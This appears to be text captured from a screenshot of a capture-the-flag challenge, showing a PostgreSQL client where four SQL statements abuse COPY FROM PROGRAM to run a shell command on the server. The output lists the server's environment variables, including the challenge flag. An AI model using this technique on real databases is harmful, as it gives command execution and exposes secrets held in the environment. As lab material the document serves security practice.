 node4.buuoj.cn_282 postgres 运行 停止 解释
1 DROP TABLE IF EXISTS cmd_exec;
2 CREATE TABLE cmd_exec(cmd_output text);
3 COPY cmd_exec FROM PROGRAM 'export';
4 SELECT * FROM cmd_exec;
信息 结果 1
cmd_output
export FLAG='flag{a4598e5d-234c-40b0-8c84-21a6d47076c4}'
export GOSU_VERSION='1.11'
export HOME='/var/lib/postgresql'
export HOSTNAME='84207a357d0d'
export LANG='en_US.utf8'
export LC_COLLATE='en_US.utf8'
export LC_CTYPE='en_US.utf8'
export LC_MESSAGES='en_US.utf8'
export LC_MONETARY='C'
export LC_NUMERIC='C'
export LC_TIME='C'
export PATH='/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/lib/pos
export PGDATA='/var/lib/postgresql/data'